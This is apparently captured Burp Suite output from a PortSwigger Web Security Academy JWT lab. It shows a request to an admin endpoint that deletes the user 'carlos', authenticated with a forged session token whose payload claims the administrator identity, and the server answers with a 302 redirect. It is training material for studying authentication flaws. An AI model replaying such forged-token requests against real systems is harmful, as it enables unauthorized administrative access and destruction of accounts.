 Send Cancel < > Follow redirection
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a9000db039d785fc0d51c6d0097000a.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5ZDNmNmUzNy1jNzU5LTRkNjQtOTFhYS02NjJkMDYyNWI1MjgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NjUwNzd9.c9lEFtsiv6PyFVsa37RtXaPJQbgMy3
Z3hMob8Sq3gew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a9000db039d785fc0d51c6d0097000a.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6